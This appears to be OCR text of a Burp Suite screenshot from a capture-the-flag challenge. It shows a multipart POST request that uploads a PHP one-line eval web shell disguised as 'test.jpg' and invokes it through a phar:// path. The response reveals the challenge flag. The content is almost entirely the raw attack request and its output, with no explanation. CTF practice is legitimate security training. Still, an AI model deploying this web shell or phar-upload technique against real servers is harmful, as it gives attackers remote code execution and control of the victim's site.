 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Go Cancel < > Target: http://183.129.189.60:10009 ?
Request
Raw Params Headers Hex
POST
/home.php?file=upload&name=phar:///var/www/html/uploads/c04a544d2136e74a46
7867f1c6a5097f/GXYf3ccadb4ef0535e40f455b2664479262.txt HTTP/1.1
Host: 183.129.189.60:10009
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:72.0)
Gecko/20100101 Firefox/72.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------52433591813883701851927874640
Content-Length: 367
Origin: http://183.129.189.60:10009
Connection: close
Referer: http://183.129.189.60:10009/home.php?file=upload
Cookie: PHPSESSID=8ffdd63cb1fa6b1d08b62052c7986dea
Upgrade-Insecure-Requests: 1
-----------------------------52433591813883701851927874640
Content-Disposition: form-data; name="file"; filename="test.jpg"
Content-Type: image/jpeg
<?php @eval($_POST["shell"]);?>
-----------------------------52433591813883701851927874640
Content-Disposition: form-data; name="submit"
上传
-----------------------------52433591813883701851927874640--
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
当前引用的是 upload.php
上传文件 选择文件 未选择任何文件 上传
<?php
$flag = "GXY{phar_1s_s0_danger}";
?>
Done 1,024 bytes | 59 millis